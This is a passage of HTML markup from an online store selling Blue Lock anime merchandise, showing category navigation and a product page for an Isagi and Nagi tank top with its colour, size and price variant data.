        <a href="https://bluelock.store/collections/blue-lock-hoodies" class="flex justify-between items-center hover:underline grow">Blue Lock Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-socks" class="flex justify-between items-center hover:underline grow">Blue Lock Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="flex justify-between items-center hover:underline grow">Blue Lock Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="flex justify-between items-center hover:underline grow">Blue Lock T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="flex justify-between items-center hover:underline grow">Blue Lock Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-decoration" class="flex justify-between items-center hover:underline grow">Blue Lock Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-blanket" class="flex justify-between items-center hover:underline grow">Blue Lock Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pillows" class="flex justify-between items-center hover:underline grow">Blue Lock Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-posters" class="flex justify-between items-center hover:underline grow">Blue Lock Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-puzzles" class="flex justify-between items-center hover:underline grow">Blue Lock Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="flex justify-between items-center hover:underline grow">Blue Lock Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-action-figures" class="flex justify-between items-center hover:underline grow">Blue Lock Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="flex justify-between items-center hover:underline grow">Blue Lock Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="flex justify-between items-center hover:underline grow">Blue Lock Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-leggings" class="flex justify-between items-center hover:underline grow">Blue Lock Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="flex justify-between items-center hover:underline grow">Blue Lock Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bluelock.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-characters">Blue Lock Characters</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/yoichi-isagi-merch">Yoichi Isagi Merch</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="585">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1364/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1364/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1364"
                     data-variants="669"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1369/conversions/raf750x1000075tfafafaca443f4786-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1369/raf750x1000075tfafafaca443f4786-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1369"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blue Lock Tank Tops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/